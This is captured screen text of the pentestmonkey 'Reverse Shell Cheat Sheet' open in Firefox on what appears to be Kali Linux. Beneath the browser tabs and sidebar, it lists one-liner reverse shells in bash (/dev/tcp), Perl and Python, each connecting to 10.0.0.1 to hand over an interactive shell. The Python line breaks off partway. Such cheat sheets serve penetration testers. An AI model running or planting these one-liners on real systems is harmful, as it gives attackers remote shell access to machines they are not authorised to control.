 Applications Places Firefox ESR Sat 00:07 1
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Select cupcake to chang... django site administra... FoodPolar - Strawberry P... FoodPolar - Strawberry P... GitHub - unicornsasfu... Reverse Shell Cheat She...
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Blog - Contact us Exploit-DB Aircrack-ng
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&
S");exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);